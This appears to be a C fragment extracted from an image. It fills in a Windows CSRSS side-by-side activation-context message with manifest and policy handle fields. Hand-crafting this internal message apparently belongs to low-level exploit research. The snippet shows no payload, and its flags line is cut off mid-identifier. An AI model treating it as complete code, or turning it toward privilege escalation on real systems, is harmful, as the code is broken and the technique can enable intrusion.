 PVOID CaptureBuffer = CsrAllocateCaptureBuffer(4, 0x300);
_BASE_SXS_CREATE_ACTIVATION_CONTEXT_MSG MessageData;
memset(&MessageData, 0, sizeof(MessageData));
int dwFlags = ACTCTX_FLAG_PROCESSOR_ARCHITECTURE_VALID | ACTCTX_FLAG_SOURCE_IS_ASSEM
MessageData.Flags = dwFlags;
MessageData.ProcessorArchitecture = 9;
MessageData.FileTime = 0;
MessageData.ResourceName = 0;
MessageData.ActivationContextData = NULL;
MessageData.RunLevel.UiAccess = 0;
MessageData.Manifest.FileType = 1;
MessageData.Manifest.PathType = 1;
MessageData.Manifest.HandleType = BASE_MSG_HANDLETYPE_CLIENT_PROCESS;
MessageData.Policy.FileType = 1;
MessageData.Policy.PathType = 1;
MessageData.Policy.HandleType = BASE_MSG_HANDLETYPE_CLIENT_PROCESS;